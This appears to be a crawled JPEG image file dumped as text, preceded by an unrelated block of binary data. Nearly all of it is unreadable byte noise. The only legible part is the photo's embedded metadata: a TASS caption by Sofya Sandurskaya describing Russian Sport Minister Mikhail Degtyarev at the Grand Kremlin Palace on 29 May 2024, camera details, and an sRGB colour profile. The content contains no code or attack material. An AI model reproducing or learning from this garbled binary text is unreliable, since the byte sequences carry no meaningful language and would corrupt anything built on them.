��姖?��r�@����@�|��&���L���e�A'��I�LT]_��n~�����Jܿ�IJ�-��?I�ޮ�� �|�RO�{�ur4�m���<���@)%(e�Z���&�G�E������%�HH���]h�$^�����4? �|?����#��țΩ��'� ���� qߖ�\��e�6XG���AR�g#e�mI��C�\j-��e�$���B�� v���EZ���"D�{�X6Kv���xC^I�����M}m��E�A��S���a�|!YmK[��RY	�6'�-Ɋ�zw��m~�"Jx�l�WY���66�ʷ�䤻�x��헢D��u0LU(eq���&���5/F�H�Bx'���{�����D^7�����j$H!X�
���:翽O��)Xq�cܾ���6-$�d	�#L��b��t?m����o�}I���=*�.�hJ����$�򫿇�]~ی�-��f�0Db�S.X���
���Q�C.pnul�jL�YDz]K��"D�K�7ٗJ�w�ʮ���z>h� �Âc5�3��Z�V�$�a@�`aς#I��L�=7We��D�6��,�9𖤚�� B(cG u�h(X�Y��zcW~�G
����@�f��52V�!�։0���� �}�rf"�F�0�8W*��ks�D]p�#'�0�\��)�^�?~�H�;<�=s������4�$��5�[��c�[�(!Hb$f0�SE�Y� wܤH���Y���� �
0��`E ��ML�+#&�ցY�3�Gq|�c���ڴH���~;>��Y�+g���*����) O�)�%�˻Yz8�$�2��b�>x	l�:{��O�� C4O0�1+4�Q�9��/�؉W��K����T��6���Z!EY���\�˩ջv�H�u`�����#�
��T� ��jZ���.jT0A
 �%�|t[]U"D�A�����"�uj&("��U��u=�U��?�1A<9)�I��s�s�⥢D�t�٨�{4��@
3�9��{oo�[�8ME����|����T�ǽh�%�]L��A/:\��2W/9W4xY�bf���y�1I��_M�k��O��"D�Z ��W�aߏz��vX��	0��9�V[?�[4_~�&�Fͱ�{5G�<{�&J�DՅ=)�O�$I_�l����AmXS~Un��<���D0�C��c3� ���B	˜i0A#�Y��Ά�%ޅ�w+ʂ�c.7Z�|��}��D�?1?���?.�� �ɲ�ђ|N�N� �ʋ��� ��|������1��P��҉M�au|�X���^R�b�~ʑ� M:�eK�M��]Vv�$����"�^S��v���ԉ� ��"p�5-+�K潫��RZ�h`� f�2W/'g�unr�"K�37c[�w�g���y�dcƘ�@:vVk��]��غ�`1I���d������ԉ%�x�q9�į7�u�T�`���	�0y�R��h;�lԒE�1��<1��U�K���T��$���Y�t�[:���(�1�P�+�����:4ޓ��d�:�.rX׫��{����$�h�Vy|cU�ŗud$T�ڜ<8.��������x�K��I�DPU�d?+�Z�H���G�� k�K�ʃ.V��L!*�3��ԫe�=h�VX0�&,p0�m�=0���z$Ia���O\}�9�0���Ǔ���d�f�k�S�W�֐&(�0�c@���NBC��,��H��vΪ(�?�q���n�0S�Q�.�P�rk�W4�[�I�y�)b���r��R-��d�z��D����i�%��o v.(%�i�Y�����٦��%��"�L�O��cL��K/��$ay���O2�Q~�#��	���5[.���Gpf�Q�2X���)�n���D���vΪ4�aLAq����<�OE���u�rA48r(�&�8�U='�F��D���K�P��5�)W��~�S�R����%$����8ҹT���E��$H��g�a"���(�4�Ke� �~�R��f^G�3�g�52Ԟ>M��.���K�D� �vΨI�W0���F�p�X�����4H!p`����&J����N։�����f!��/��35#&��_�R�I�T��1d��o~U"������/��;�Q撏~�� ���fP#i��`sn���1rL4�;:�/��w�]H�'u�C��S��f�x*+H2�o\��F�f ���1Ȃ_**X�^��u��h�"_l�8��30�.CV���#1
�
68u�5��d3�^��?�$j�Q�r)�̹Q��qd����MO)}���)s�P1� c�R���6�Q"N�O@I��5̖4�=�4zs��&
��
0��h��AWb��$Z5N��0�r��p����	a:����)qN2ˎX��QU̕}��\-$��~�nf4)u2!�Eq�3�e���o֗�C�� �f3��ƻu^���y��.~jNjy|���'��C(!���1|���VYǚ�R$H�{���i�s	����pW�yK��׵�jC��S� %�j�s[��K�"N�`bx{-U�� �m`�6:iF��2��Z�Z��*�0���	�&Mz���j���e�"D����� �6r
��rV4PG��S%+�˹u�I�a���M%��r�jn]zn�չ$]_F����e��3πVP�A�*zu2���=U�nK�D1�)�ǁVHTĪ�8�ݏD��vΪ��~��+!r �����L������iKS?������K������]�%z�G$��:�,���?����.'������u$��2}W��>O�u�o��H��� ���^�Z�Do���>��AF�� ��4e�Y�|��N�0"��9ar��L�7"~���}��D�:���y� x�S��V����<�5� W�����JlOLP@�a�+,��9�W}�!�P�6~p!P��x Q�LҪY��~��e�Ih���8�|�ɩ��Uu١$n��� �k�{������[��aRN� ��C@٣?xWv���p\`�/q�ױ�_;+C�YR$Ic�����k����C�  �"ƈ
�v�k+2� ����$j�X�F5g�ӊ�ѵ�X�%O�x�Y��z�@���=B0q�
�e����.�U٭�&U�R�g������kj�x'�H���e�ĐIׄ����<&hb��8���̖^y�޷V�=h`�YA� zc��P[�g�z�,�ٖ�0"�e�g%�g���݈�4ę^�kQ*��z�D�6�x|6_	'Y>eEn��̭:�� ��
i�w����;�JN��a5�)<*3@�I-���WZ$I����T�I/x^Y��� EД~pQ ���y�mR����7�Y����@��cR<��:�Yb$H���e� ·�6.NpaAM�Q�j����;\���'<7�����V�Ia������ߴ����� ��l|�"�0��^ri^�}wwoM!�~T@1�N՛�8�en^��5�+u�S����X+}6�ehL��j44pek*�k�٭������0q&+*[���/��]H�&��o��� ��k/��s��6�٨a�|l�[> r�i�vʑ~@�3Y)����"MU��h�������#�����3�,eF��K^�7��)�h�1�hh��.W��Q���z$IKo��?xS����:��)���4��kP����G�����K�^s���hԉa�ʻG/
��Q��FQ���*k�Y�]���І�
�8�R�L��[��n�H�#�^?ݖ4
�C�L�(Pi���n��,R���L`���}��u{�"Lq�g�6��JƄ��1�L�8����ZF�Th+�C�ՑԾ;�"E#��<�a@�����]��hܕ��Ф�,����W��H�_�p}Ъ�FH�SN5��ވem�!�5�(�F�뷵H�"�/��
��T(,���
�&�^f��/��(F ��DqZJ�$0��O�}]�D��~މ�Vg���R�����v��ԑ�<Q�G�K�j��"D��8����s榍i���Z���;@���EY�d�x�.���"Il5��_yW��ZX����hca�0C�Y�_}��Z��Z@�440e�����})�j�G"K�=�̯@��@ε˹�&fZ�l� Z�Ƨ���n�Oڐ"4����K�}^s}{ܭ�$�a�^ZXq�VJL�����U����r��R�p�=7Aّ�W���hl>	�9�w���X</�]�`��I��03���F����յ��_rP�V��H�O�-fMZ���,�$���	w��{��[������

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cHM6Ly9jZG4tbWVkaWEudGFzcy5ydS9maXQvNDAweDMwMF9iMmIwMGIxNy90YXNzL20yL3VwbG9hZHMvaS8yMDI1MDYyMC84MzAyNzczLmpwZw==
body_size: 39617
content:
���� JFIF ��  ��<Exif  MM *    	       z       � 	             �       �(       1    3   �2       ҇i       �  hCanon Canon EOS R3   =	   ' =	   'Adobe Photoshop Lightroom Classic 11.3.1 (Windows)  2024:05:29 17:59:11  #��      ���      ��"       �'    2   �0       �2      2 �     4850�      ��      ��      Ȑ      А      ؒ 
     ��      � 
     �      ��       �	        �
       ��    25  ��    25  �       � 	     �� 	     O�      �      �       �        �       �        �        �1      �2      &�4      F�5      \         @      
2024:05:29 15:51:25 2024:05:29 15:51:25 +03:00  +03:00  +03:00   �i� B@ -T� B@               �    [��  � =	   �111032000518    �     �                   RF400mm F2.8 L IS USM 0800000028                �      �(             �      m       H      H   ���� JFIF ��  �� C 	!"$"$�� C��  � �! ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��?�P�W2��̸娈r*@з���+H��)EP������zn��:���vڦyU2q��j����Hn��Mu#�,"b���R>����f���j���5�R砐��� }b�A�<�:Lkp�� �4�J(! �)�P1�������g����,C�R#Bߥ\N��A��TI[V�l��6}GQ����,�� ��'����$|y�g�Ӵ�1��P��[8�0�@�Rv*�<J�T�u7�]F�k���7\���	��;�R���*��ȹY�sЂ8'�q����t(�C��sH�c{$�"2C��� 瓌������=[Ó�1���!H�"8!NU�GBr��4\N7>��{��'���\2E��[m�����:ƺ��;���;h�!% !��4�@ƚ('ݪ��>�3���躊�/����Z"Y �\����7#�/#�P2MP��~2��P�r��ŧ�v��N�9#-�,{� ���𗄵_k0�[g���>�;q�n�XJvW;)ӻH�F�;�]:iķs�|�@|rEyO��{���G$Z����# ����`��vu�)+$y}�!��eM�=���櫤��H�ɴ�����x��G�]Vw�
�<E�x��ty�[�T��fӀs��:�۸�����/i�Au�u�򯭏\pN;s�;~TB^����K�}!��`�4 �� �Hh�E��^��3:_�O��H��
��+DK$柴N�s�x%lmY��
��E ���
&�8+�0Eg�!b�R�}�8�� Z�������r�� �ܝ��9 t�I3ҧjwm(' �MF��P��s��Ȭ���x���Oquu>�p���"��d�����A�[�uH���#*���U ��s�:}+EVѳ"TS���G�OY�b��rܡ;W����J��E�׎��?���U�֣u����}�ݪ�1��ZV����dQK]��%!��4 ��hh�`�v�\�}gI���u�@h[մ�,�W�����N�V;%�����S�.���(�^� �rA�1�?Lb��F-�䀪��OR�Ŕ���LՅ��?�IЇ�����暦E�}� ^��'u�N�w�*-^�o�l����z����^�U#������� �:t�Y3����%x��]z1wH�&!��H���SMz�@�}ګs޳�3>O�RC֥~�q+H��x�x������M�n�����'��Mo�ւ��G�$���6�Y�rFY�?A�W���a�B�*���J����f�����g��8#<s֢][Gh����C�I��T�i�[mF�d�̹����Q�j��h_+�5�mCa��uT���s�� dC��o�I��޴Ռ�'c��kC��B������竜~��W|~x���Jd�i 6�h�@�_�U.{�}g���HzԠ4`�Vӥh�aq46��\O"�jYَ ��Ļ{kw^&��῵!a�"`��oPpy��5�"i%�BS�N���f�N��XX��Rq�Z��JO o +���sϵ�^��߉��XB؉e�djc��:�u?�:��o���)�Ff-���%�ݎ�N:UMJKCV������M�pX]�Ź_������wZ�氳�e�m<!e<�r+&w�GC͵�~�Y�b���H�V2y6e�Ԏ��w^��t�鷞�[��YЋ�����s�� 6{~U��7gd�j'�z�Zh֖ь,q *�zKd|��%�PSMh�cGݪ�=�>�3���,jP0t�iڴD���/ýR������y&�w��]4-!meI�rb�c� {��Z��|w>�.������;�>��N��a�c���y�X�.U�� �c���������-Σ�-��bY	e�� x/L�����MO�k[{��+�Y����N9<��5pn*�zT�7Bm3u���`�ʎ��OO��oivچ�w�"G'� �H��˫:$۱�Z����{vt��-�]�ʨ$^xc�ݾn=s^��o�6׳kqsp�� ��@� tg�z�s�J'<����S�t�l-Ϭc�T��-��Kv��D4� �M4h�cݪ�'�f���穠�R�҃��IҴD�?�vCQ����	-e�����b�j�O�:�����Z��ِ�����x�Aڹq1��=���T��]X��B����x����r?W+z�(�[�Ui�����<(�E��玀խKJ����/��6���K`�:~����)Y@nz�=5f��kCc��F��"m�p������ߋ�%	�G�5/MI�n�E�t�p��\�p*Z����qCHh��h�E!���J�����~z�߭JJߥ[N����� �wS�d�@	4r��-L�&��6��=j*�s���J����ZIu%����.r�ES�c��m����l�=0+�g���-D�r��2�9�!�:�*��qޙ���x��zй�4����C7����ُ�.I��l6�0�.,������%	�O~r3ױ�C�n�Ӓm��ӭo4��k���W�RI��F3Z�۽����y��_l�,�c��չ����ڐת|ДPi 4�
h�cݪWG�f��o�jſZ���J��+T&<S���TI�)Qe�^  �t�}3�f[�& �=�W�5�CE�	�QHH�!��x�ū��;yfwm��F]��J��Mb��g'�X!�5{���P�ȻG�, hOi06�����I�L��@c� ��Z�ϡ����M#��>�x�6�����T�)=2�O½�0��TY_���?�x̚!�TG����I�w���R JC@4�AB)��j���P��c�ly�@i���IZ!1�*�<��l?�4��Hl}T���n���99�>��U����'�n�ݫ�(�$Ա��5�ͺH�0�TdJ��i~"��cv�Y��f�?1\�{�	.\�sE�`� �5&�g})�6:;�K-��I K�끃���P�\^� L�S>�����k�֡�f2�ާXh�H��&��4�h��h�R~J�tz�03��Ջ^�(;~���J�	�ז��v���5㔷���R�Y���PI��D�W�^����ck��$g��~���W��Oe|��	g�ysww>��J<�$����M�'T�����)bX�	V�� �Q5Wg@�+���O"���W��VI&�Q����Zs"�$���6s���8tx�PH��$��ǲ�>�$z�i�a���s���sֺp��G����'bzC]G �� ��Mi(�BO�T.����'�5jۭJ�oҭ�h���֩��MΫ���iej�I���(����5���O�����Ե;�1A�=��n爐K8� m�3� ��q�\�g��� D{s.�g�y��?哓��By�$�ל_a��Ԑ��5�W�,����M����4���� xqX�O�@ؕ�����X��[�eQgw<�2�x��v^�*����Z�̌2c���݉?��̻Ϛ=Ov�7yi�|4ѯ�lⴷ�6x�5�+��c�H �y9��שO�G�U�$�D4�FbC@�4�%!�4!�� '�����c3��i֥5��8 f��|�T�-WS7�3�@$�>��)� #�[Ӄ��%� �`����EԳw#Y�P�mt؜�k���� �=;\w�|Y{�i*����D�?�c?,�� B��A�F<�����Zf�g��6���2�Y^����:<n��� ����u#�h���Z����?��<}+ɭO�y��J��w{u<�U�.�.Z�����Q�=}Ǹ�nl�n�c��ך�Z3ߌ���ô]1�3r?*��'����iZH� ���E��� ��|���PK�)4E]�Σ�m|r�5?���|1z-�,nc���"WWO!�3��8���5S����+?i����/-��r��� ��޽�R�u�>i�]Ob�߉�;�[aq�kv�x��<����Q��֬Ziـ��i4��Ĥ4CE Wc�Vu�����~9�'�?��3,��k�����iʾ���T�ʤ��'dx��5�����hzk�E��ð� j_�j�۫��fffbO%�_��^�ak��q�� ��U��d�Y�Ŀ~ݢ]|=���>�Ɯ�ykvo�?�s�q�_J�dWH�F�إ��v:��ٵd��}���}U� �+�|E��P���;���˵�	/��u���q֣ͪ���⽗�-�#���-7�����p�ʥYO�5�|��Υr�9գ`���� G����_�rz5sЅ��v��r�mu:� ����#|?����`%���p���铂;�E|o��]�xW^����S<��8+��=��o-lx,����~�zm�ֳ!ʼNT�����<���jpǅ�x���0ߙ5�(�ZI	6�i��/�Cˋ^���<4��:1�G?#^���{F���蚕����p��#�?Z�A��tZw4!�r��Bh�h�ev�����Z��ޮm~��t��y�7~88��R�i�o�Ɵ���XZE�g "D��H�й�� �!���ܒx��V�5J<�Ż���[�j����h�r\��D��x�.�^�1� 
�Cy�_��&�`���
���D|����<�8=��N��Y�q��dj��q��W%u�4�šN^��g�~Ѳi����;-N�+��r[`f!�]x�������9x��Y�ҵ}#J���Z�O���07c:����\���)%�>�>�����Y�?�oٯ�>�jR�@�v���*@� ��T�C��;�
S���$�o�zr*L�����5��]��Ռ�`��${�5����o��;�5�RѼC��O�*4w��y�À0H�Q��{y�2�Tf�6N�i������ ��tPhotoshop 3.0 8BIM        POL
 2 POL Politics �������� 20240529# 180204+03007 20240529< 155125+0>  ?  A FotoStation 8.0 WinP Sofya SandurskayaZ Moscowd RUSe ������i rExpanded meeting of Russia's Council for Strategic Development and National Projects and State Council commissionsn ����� ����������/����s TASSt TASSx�RUSSIA, MOSCOW - MAY 29, 2024: Russia's Minister of Sport Mikhail Degtyarev is seen before an expanded meeting of Russia's Council for Strategic Development and National Projects and State Council commissions at the Grand Kremlin Palace. Sofya Sandurskaya/TASS

������. ������. ������� ������ �� ������ �������� � ������� ����������� ������ ����� ������� ������������ ��������� ������ �� ��������������� �������� � ������������ �������� � �������� ���������. ����� ����������/����z ��� CP_1251� 01�
E                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       e12046a7adf54c93b31f9bf7413ddd24y 20240529-153937-4111_SS_22422-1 70613917U  K  (  _  g  F        %  &  *  -  /  2  \  v  �  �  �  
  � M29.05.2024 18:07:32  Text Saved by Orphea Studio (c)1997-2014 Algoba Systems.� M29.05.2024 18:23:34  Text Saved by Orphea Studio (c)1997-2014 Algoba Systems. 8BIM�     �    �    8BIM%     ����^6���{�QKi8BIM      ��jhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<x:xmpmeta xmlns:x='adobe:ns:meta/' x:xmptk='XMP toolkit 3.0-28, framework 1.6'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>


 <rdf:Description rdf:about='uuid:0f410648-9396-11d9-bb8e-a67e6693b6e9' xmlns:pdf='http://ns.adobe.com/pdf/1.3/'>
  <!--pdf:Author is alliased -->
  <!--pdf:Title is alliased -->
  <!--pdf:Subject is alliased -->
 </rdf:Description>


 <rdf:Description rdf:about='uuid:0f410648-9396-11d9-bb8e-a67e6693b6e9' xmlns:Iptc4xmpCore='http://iptc.org/std/Iptc4xmpCore/1.0/xmlns/'>
  <Iptc4xmpCore:CountryCode>RUS</Iptc4xmpCore:CountryCode>
  <Iptc4xmpCore:CreatorContactInfo rdf:parseType='Resource'>
  </Iptc4xmpCore:CreatorContactInfo>
 </rdf:Description>


 <rdf:Description rdf:about='uuid:0f410648-9396-11d9-bb8e-a67e6693b6e9' xmlns:photoshop='http://ns.adobe.com/photoshop/1.0/'>
  <photoshop:Urgency>2</photoshop:Urgency>
  <photoshop:Headline>Расширенное заседание Совета по стратегическому развитию и нацпроектам и комиссий Госсовета</photoshop:Headline>
  <photoshop:CaptionWriter>ПТ</photoshop:CaptionWriter>
  <photoshop:DateCreated>20240529</photoshop:DateCreated>
  <photoshop:City>Москва</photoshop:City>
  <photoshop:Country>Россия</photoshop:Country>
  <photoshop:Credit>Софья Сандурская/ТАСС</photoshop:Credit>
  <photoshop:Source>ТАСС</photoshop:Source>
  <photoshop:Category>POL</photoshop:Category>
 <photoshop:SupplementalCategories>
  <rdf:Bag>
   <rdf:li>Politics</rdf:li>
   <rdf:li>Политика</rdf:li>
  </rdf:Bag>
 </photoshop:SupplementalCategories>
 </rdf:Description>


 <rdf:Description rdf:about='uuid:0f410648-9396-11d9-bb8e-a67e6693b6e9' xmlns:xap='http://ns.adobe.com/xap/1.0/'>
  <xap:CreatorTool>Orphea Studio 4</xap:CreatorTool>
 </rdf:Description>


 <rdf:Description rdf:about='uuid:0f410648-9396-11d9-bb8e-a67e6693b6e9' xmlns:xapRights='http://ns.adobe.com/xap/1.0/rights/'>
 </rdf:Description>


 <rdf:Description rdf:about='uuid:0f410648-9396-11d9-bb8e-a67e6693b6e9' xmlns:dc='http://purl.org/dc/elements/1.1/'>
 <dc:description>
  <rdf:Alt>
   <rdf:li xml:lang='x-default'>RUSSIA, MOSCOW - MAY 29, 2024: Russia's Minister of Sport Mikhail Degtyarev is seen before an expanded meeting of Russia's Council for Strategic Development and National Projects and State Council commissions at the Grand Kremlin Palace. Sofya Sandurskaya/TASS

Россия. Москва. Министр спорта РФ Михаил Дегтярев в Большом Кремлевском дворце перед началом расширенного заседания Совета по стратегическому развитию и национальным проектам и комиссий Госсовета. Софья Сандурская/ТАСС</rdf:li>
   <rdf:li xml:lang='ru'>RUSSIA, MOSCOW - MAY 29, 2024: Russia's Minister of Sport Mikhail Degtyarev is seen before an expanded meeting of Russia's Council for Strategic Development and National Projects and State Council commissions at the Grand Kremlin Palace. Sofya Sandurskaya/TASS

Россия. Москва. Министр спорта РФ Михаил Дегтярев в Большом Кремлевском дворце перед началом расширенного заседания Совета по стратегическому развитию и национальным проектам и комиссий Госсовета. Софья Сандурская/ТАСС</rdf:li>
  </rdf:Alt>
 </dc:description>
 <dc:title>
  <rdf:Alt>
   <rdf:li xml:lang='x-default'>Расширенное заседание Совета по стратегическому развитию и нацпроектам и комиссий Госсовета</rdf:li>
   <rdf:li xml:lang='ru'>Расширенное заседание Совета по стратегическому развитию и нацпроектам и комиссий Госсовета</rdf:li>
   <rdf:li xml:lang='en'>Expanded meeting of Russia's Council for Strategic Development and National Projects and State Council commissions</rdf:li>
  </rdf:Alt>
 </dc:title>
 <dc:rights>
  <rdf:Alt>
   <rdf:li xml:lang='x-default'>TASS</rdf:li>
   <rdf:li xml:lang='ru'>TASS</rdf:li>
  </rdf:Alt>
 </dc:rights>
 <dc:creator> <rdf:Seq> <rdf:li>Сандурская Софья</rdf:li> </rdf:Seq> </dc:creator>
 </rdf:Description>


</rdf:RDF>
</x:xmpmeta>
<?xpacket end='w'?>
��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� C 			





	


�� C


















































�� 
� ��              	��          ��    �'��'Im\�eZ$���e���$��U4�JEI
"�	P  B  @ �hp�t�y��Rʹ!b�jZܱ���!h�1�Lt���Lܽo���7����@�  �� 
8W�0MUʖP���Ե��̖8Al&���>}�6:cm����1��#���k������ �(���5�3_:��L��5'[{Z�f�[�qlt�>�FzDd3��Q�.M�6��Ϭ=M���� � 
�(:~�^j�T��$�Ŷ���Ϭ�:����8�|��������}[�>�K|���p}8GPIo+��r�ϯðo
�@@� )@�+a�t��L��IV,�����d��T��ϧ����%��}}U��u�r�;�.�kS���~xb[������Q�_{�m��(�!� P- �@�t�|��"D���kRk�)������-�ձӯs�z�F5�mkM�Y��������p��K��Ѥ�t�z��@T   (�����Ω�O(�J�e���Os%���	|!��z�y�}�ϧH�+㢕���n�7ʷ�ӝ�}9e{p|�����^�=*  T 
�(�4�5���T�(�K	oV��=̖:�i��x���0N��/G���:ۚ
�u#ͅ�I7���m����n
�4B �  V�.T�VΪeO(�K[ݳ��s%���>���>?�c=�&u��n㤺ԶC6d��DY�*��a������=�1*� B 6 +T:�+�T�q-X���fmfT6��<;y3��-N��>�S�����O�*�z8�i�>�k.a������s��� B 6((V�*�+gU0��d�f�mgY�Y�4�y}~t�}Kz�[㾑�.���Ӯ�U�-���05E�B����i�|����	P� 

 �Uo5��xTɄ�f�[�u��dЎ<���\3������s�S\�v�t�[�0Ǧn>��ylW�k�]sn�>�����O�m]�6T  @ ���J(@祬�Ω�Sժ������4&����S�~����ߛ���u�9�SϣQ�x���l��q�ﵵ���7���i��d��q�z��|����{!כah�P�BQh�ti[6��i-Y�{Y�g�dy��� B�������w��O5w/F��֟���r�S����:g_#�۟z��}+�y>�J����c����B*   �+D6:��m<�J�%�UorΤ���Y翑��W�Z��=_
��r�(�6��u�Ε7�9t<�m|��;b{J�l����<�?��Y�!#U �@ ��в�m<��&�Z[�γ5̔�|����Sn���C='��o6tn���Iu#��k9}s��|uj\�,��n�[�d:q   (� ����O2�h�R�[�γ5̔SY���?��L�㘞,?>�ͽ�S]r��Sxƺ��=;�o&^�W:�/VC|��qϴ}��[�  �

 �f(*��̧(�l���,k3ܾ�k����`<K�.M�#��j�J�q��q��n;�-�gt��;|�'8�~���.�@ 

  @Vb���R̥�	����,�Mp�u�� �������y����ڒΏ�H�q�-�q�l;�l����$�e=??�}o� �@�  P f(J��,�Y��˚\�;�ڏG�S�|��x�����w����Ms�K����xC���=��t?��g�    P�B�@Ǌ
����	%��\�ֳ-�XCD'!��{@�})3r�`��c]��כ߯�vY�r���^|[���o����9
�� ЁB��b���K*y+%.�sK:��>�ӓ�|�ʼ_W�����1�ޯ�cgmI�0��r������_���� �B   -�P(#�iO*YS���.jY�mfD!k�|� �ʼ?cM�}�^Wr�eo+]y�=p�z���c�6�y(c�H��^��� �
P�( TE�Ҟm,�y�ɋ�\�֤�Ir��>_��x}-��&!�l�;wN;ofB��;o�l�K�A���f�yڪ  �(�J(X�lSͥ%9TM�v�igRk�,p���4���>�z���g�/�Իۭ�n� 3��;������ �J  Z Ԣ"ɋO*9��JMWt���I�$��O}z��q/���O���|Vu��j�O\��U�-��s�����=+��@ P�Р�Jh��ieG�����\�֤ڒ!������r���t~Z�_#�zg��ҝ1F)h�<�����w��������!��(���
(@��c��mʊ�{/U�,�Mc��Ͽ+����[xz{��k�|��}�k��u�Rҷ�N]�^}�\4���W�����n�����T(� ��@(��Ri�=�����N=���O~8��U2��__~o\�QMk�g&�}�g���yfz򻩆�y=c�� 7��q��:ϋ�|���L�BT��J4P�@ C�K��%zY���Kߏ1�<z�%E�h����'Oo�49Vn���<����F=�y5}A�� /���xGӏ1�<f����Y�>};Ǜ]�Ǭ�0Q  � 8�RR̡�Tep����� G���c�1ر�̆Ȳ�-�_�?7���Q�=��Q��Z�=߻�z[��f*ߒ�Ys���X�v��ؼ�=-��v/�  (P @�C�C%L�G/���[�(�<t���Gl���+c��>����Ĥ#�$2�s���~ϕ��32�-w�	�\�[U�$��ŝ/m�9��� ;��|4�P�h P!�c�Q���|9��Q��$Rֲ�a|��[ҹU3��=���;�Ҿ��>~��\��}ξ��jX������ޙ��0mb�-Y�)a�7�z�'(� V����� /       @ !1"204A#3P��  BF��d�� �
thѯ��!M���g������P�-�Y@�AΙ�P�}�~^�o�K'���CF�ѐ B�7לܰ��d�Y�s7���NW�X�M;G������ϑ�%�.��OY�IFLvJ�V��CF�ѐ B�7��ܡ���س/�G)<@te����!���
*�E#=R�Id�U��ֻ�ϭY��|n�K�
th��2S&�yg�^ ����K㡊�#&7��r��]OK?��H�,՞Q�Q�'K�I���,����湱Q����S�F�ѐ B������!k�m�2�uq^h�&�:B/��M�!K5���=���H$�e��X�����6?/���r�i�c�5�}��F�� @�7���ܻ���������z���F#��_tC��,�դe0�r�o��Ƽ��ǶBƏ��O��ň�ʚ;n����R�B�4~���FRV�����w�͌f:[�c?O�ջE�˹���X-6GF��+�c���q~3_�V�\$ꢑ�L�@��
��bb)ѣG��P!M�oW�G^��9OX��j��b?�=�K�?jc��wug���7���B��r�/�����o��K^�,�4~��ɽy)��7�+Z&%��⭎�7N����rAPY�37Y�9&�2 !@6VD>b�C%s�,�4~��ɽy:�u�f�%_�m���}a���5�n���A�;�LC��飅v��� GB'gزthѦB�
�G7�:��p����KI�>?k�X@�c��ci����K�`A��T�dTVE��"5%�<� ,�$ǆ?q�n��5�<o�d�ѣL�)��o	��,dMq�4�`�~��g-��C%5m,���VG��T��ћl�X��Fjl�U�3��I���Yxj�X5��O�԰�œ�F�2P���v�~�G���L�4ھ6Ye����?��x���>M���8kgߊ�� %]�|r����H���6L���f��@9{'H1��r��|�5�j{N�$�P L�כc{�-[Xׇ�E��]"�u��8e�S�qV��[c�d�bi�pt5j�Z��
